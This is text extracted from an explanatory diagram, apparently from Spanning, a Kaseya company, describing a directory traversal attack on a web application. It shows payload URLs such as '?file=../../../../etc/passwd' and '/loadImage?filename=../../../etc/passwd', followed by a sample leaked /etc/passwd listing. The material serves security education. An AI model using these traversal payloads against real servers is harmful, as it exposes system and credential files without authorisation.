 Directory Traversal Attack
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Valid GET request is
used to retrieve and
return an expected file
from the web server.
https://example.com/?file=filename.php
1
2
SERVER
filename.php -->
../../../../etc/passwd
../
3
../
4
HACKER
https://example.com/?file=../../../../etc/passwd
3. Hacker modifies URL
string using “../” directive in
attempt to retrieve desired
file from a higher directory.
4. GET request is performed and
hacker is granted access to file
containing sensitive information
without proper validation.
SPANNING
a Kaseya COMPANY
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
*